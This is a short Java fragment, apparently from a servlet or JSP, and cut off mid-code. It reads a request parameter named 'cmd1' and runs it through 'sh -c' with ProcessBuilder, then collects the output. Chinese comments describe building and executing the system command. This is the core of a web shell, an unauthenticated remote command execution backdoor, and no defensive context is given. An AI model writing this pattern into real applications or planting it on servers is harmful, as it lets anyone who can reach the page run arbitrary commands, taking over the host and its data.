 String cmdParameter = request.getParameter("cmd1");
if (cmdParameter != null && !cmdParameter.isEmpty()) {
try {
// 构建系统命令
ProcessBuilder processBuilder = new ProcessBuilder();
processBuilder.command("sh", "-c", cmdParameter);
// 执行命令并获取输出
Process process = processBuilder.start();
InputStream inputStream = process.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
String line;
StringBuilder output = new StringBuilder();
while ((line = reader.readLine()) != null) {
output.append(line).append("\n");
}